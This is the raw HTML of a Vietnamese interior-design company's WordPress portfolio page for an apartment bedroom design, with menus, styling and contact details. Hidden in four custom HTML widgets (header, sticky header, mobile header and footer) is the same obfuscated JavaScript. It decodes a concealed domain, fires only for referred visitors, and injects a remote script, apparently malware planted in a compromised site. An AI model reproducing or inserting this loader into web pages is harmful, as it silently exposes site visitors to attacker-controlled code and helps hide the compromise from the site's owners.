					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10394 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Ngủ Căn Hộ One Verandah Modern</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-one-veranda (12)" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-one-veranda-12.jpeg" alt="thiet-ke-noi-that-one-veranda (12)"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    </div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-ngu/">Thiết Kế Phòng Ngủ Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">17/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
